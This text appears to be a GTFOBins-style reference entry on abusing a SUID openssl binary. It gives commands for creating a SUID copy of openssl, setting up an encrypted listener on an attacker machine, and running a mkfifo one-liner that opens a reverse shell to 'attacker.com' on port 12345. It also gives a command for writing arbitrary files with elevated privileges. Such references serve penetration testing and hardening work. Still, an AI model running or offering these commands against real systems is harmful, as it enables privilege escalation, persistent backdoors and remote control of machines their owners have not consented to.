 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
(a) To receive the shell run the following on the attacker box:
openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodes
openssl s_server -quiet -key key.pem -cert cert.pem -port 12345
Communication between attacker and target will be encrypted.
sudo install -m =xs $(which openssl) .
RHOST=attacker.com
RPORT=12345
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | ./openssl s_client -quiet -connect $RHOST:$RPORT > /tmp/s; rm
(b)
sudo install -m =xs $(which openssl) .
LFILE=file_to_write
echo DATA | openssl enc -out "$LFILE"